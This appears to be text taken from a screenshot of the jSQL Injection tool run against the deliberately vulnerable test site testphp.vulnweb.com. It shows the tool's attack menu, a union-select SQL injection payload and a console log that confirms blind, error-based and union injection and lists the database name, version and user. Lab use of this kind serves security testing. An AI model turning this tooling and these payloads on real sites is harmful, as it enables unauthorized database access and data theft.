 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://testphp.vulnweb.com/listproducts.php?cat=2 MySQL Normal
acuart (8 tables)
information_schema (79 tables)
Vulnerability report
# Date: 2024-07-13
# Tested on: Linux (v6.8.11-amd64)
# Tool: jSQL Injection v0.100 (https://github.com/ron190/jsql-injection)
# Database: MySQL
## Vulnerability details
### Strategy: Time
Method: GET
Path: /listproducts.php
Console Chunk Boolean Network
[07:32:11,741] Error during connection: null
[07:32:11,741] Vulnerable to Blind injection with OR
[07:32:11,754] Checking strategy Multibit...
[07:32:12,074] Error during connection: null
[07:32:12,412] Error during connection: null
[07:32:12,412] Error during connection: null
[07:32:12,419] Error during connection: null
[07:32:12,420] Error during connection: null
[07:32:12,424] Error during connection: null
[07:32:12,736] Error during connection: null
[07:32:12,740] Error during connection: null
[07:32:12,742] Error during connection: null
[07:32:13,063] Error during connection: null
[07:32:13,386] Error during connection: null
[07:32:13,709] Error during connection: null
[07:32:13,719] Checking strategy Error...
[07:32:14,043] Error during connection: null
[07:32:14,362] Error during connection: null
[07:32:14,679] Error during connection: null
[07:32:15,007] Error during connection: null
[07:32:20,419] Vulnerable to [Error Extractvalue] using [27] characters
[07:32:23,321] Checking strategy Stacked...
[07:32:23,656] Checking strategy Normal...
[07:32:24,632] Normal strategy triggered with query [union select 1,2,3,4,5,6,7,8,9,10,11]
[07:32:28,220] Vulnerable to [Normal] at index [10] using [65538] characters
[07:32:28,228] Using strategy [Normal]
[07:32:28,229] Fetching metadata...
[07:32:28,591] Database [acuart] on MySQL [8.0.22-0ubuntu0.20.04.2] for user [acuart@localhost]
[07:32:28,591] Fetching databases...
[07:32:29,252] Done